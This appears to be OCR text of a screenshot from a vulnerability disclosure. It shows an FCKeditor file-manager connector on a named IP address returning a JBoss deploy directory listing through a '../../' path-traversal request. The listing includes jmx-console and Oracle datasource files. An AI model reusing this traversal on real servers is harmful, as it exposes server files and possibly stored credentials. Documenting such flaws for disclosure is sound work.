 http://114.255.200.154/FCKeditor/editor/filemanager/browser/default/connector
114.255.200.154
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/FCKeditorFiles/../../" path="../../"/>
- <Folders>
<Folder name=".metadata"/>
<Folder name="http-invoker.sar"/>
<Folder name="jboss-aop.deployer"/>
<Folder name="jboss-bean.deployer"/>
<Folder name="jboss-ws4ee.sar"/>
<Folder name="jbossweb-tomcat55.sar"/>
<Folder name="jms"/>
<Folder name="jmx-console.war"/>
<Folder name="lx.war"/>
<Folder name="lxservice.war"/>
<Folder name="management"/>
</Folders>
- <Files>
<File name="bsh-deployer.xml" size="0"/>
<File name="cache-invalidation-service.xml" size="2"/>
<File name="client-deployer-service.xml" size="1"/>
<File name="ear-deployer.xml" size="0"/>
<File name="ejb-deployer.xml" size="11"/>
<File name="hsqldb-ds.xml" size="4"/>
<File name="jboss-ha-local-jdbc.rar" size="5"/>
<File name="jboss-ha-xa-jdbc.rar" size="7"/>
<File name="jboss-local-jdbc.rar" size="6"/>
<File name="jboss-xa-jdbc.rar" size="14"/>
<File name="jbossjca-service.xml" size="3"/>
<File name="jmx-invoker-service.xml" size="5"/>
<File name="jsr88-service.xml" size="0"/>
<File name="mail-ra.rar" size="11"/>
<File name="mail-service.xml" size="1"/>
<File name="monitoring-service.xml" size="5"/>
<File name="oracle-ds.xml" size="1"/>
<File name="oracle-ds.xml.bak" size="1"/>
<File name="properties-service.xml" size="1"/>
<File name="schedule-manager-service.xml" size="3"/>
www.wooyun.org
100%